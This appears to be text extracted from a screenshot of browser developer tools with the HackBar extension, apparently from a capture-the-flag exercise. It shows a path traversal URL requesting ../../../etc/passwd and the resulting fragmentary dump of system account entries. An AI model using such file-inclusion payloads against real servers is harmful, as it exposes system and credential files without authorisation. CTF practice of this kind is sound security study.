 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologi
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/va
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin ir
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:6
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://gz.imxbt.cn:20219/?file=../../../etc/passwd
Split URL